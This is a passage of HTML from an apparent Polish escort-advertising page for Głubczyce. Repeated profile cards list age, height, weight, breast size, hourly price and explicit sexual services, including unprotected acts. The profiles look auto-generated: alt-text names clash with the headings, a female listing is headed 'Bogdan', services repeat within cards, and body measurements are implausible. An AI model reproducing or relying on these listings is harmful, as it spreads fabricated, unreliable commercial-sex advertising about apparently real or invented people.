            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Ilaria</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781227-big-1-1461628800.jpg" alt="Dziewczyna Armel Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Tahir</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790977-big-1-1462665600.jpg" alt="Prostytutka Lola Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Larissa</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/763076-big-1-1459728000.jpg" alt="Kobieta Pina Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Roxanne</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777678-big-1-1461283200.JPG" alt="Dziwka Bianca Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Milf Woman Carmela</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775930-big-1-1461110400.jpg" alt="Prostytutka Agatha Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Young Woman Allegra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783364-big-1-1461888000.jpg" alt="Kobieta Paola Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Isolde</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778983-big-1-1461456000.jpg" alt="Escort Jolie Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bogdan</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777224-big-1-1461283200.jpg" alt="Dziewczyna Emmy Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Margarita</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792304-big-1-1462838400.jpg" alt="Kobieta Camille Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2000 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lorenza</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785067-big-1-1462060800.jpg" alt="Dziewczyna Inessa Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty w Głubczyce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lily</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781056-big-1-1461628800.jpg" alt="Escort Irene Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
